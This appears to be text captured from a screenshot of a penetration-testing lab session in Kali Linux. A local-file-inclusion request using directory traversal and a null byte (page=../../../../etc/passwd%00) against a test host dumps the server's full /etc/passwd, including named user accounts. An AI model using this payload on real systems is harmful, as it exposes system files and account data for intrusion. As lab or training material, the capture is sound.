 10.10.10.141/index.php?page=../../../../../../../../../etc/passwd%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
Phake Organization Phake 组织
Home 家 About Us 关于我们 Blog 博客 Contact 联系 Events 事件
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin polkituser:x:87:87:PolicyKit:/:/sbin/nologin avahi:x:499:499:avahi-daemon:/var/run/avahi-
daemon:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool
/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash andy:x:502:502:Andrew Carp:/home/andy:
/bin/bash loren:x:503:503:Loren Felt:/home/loren:/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash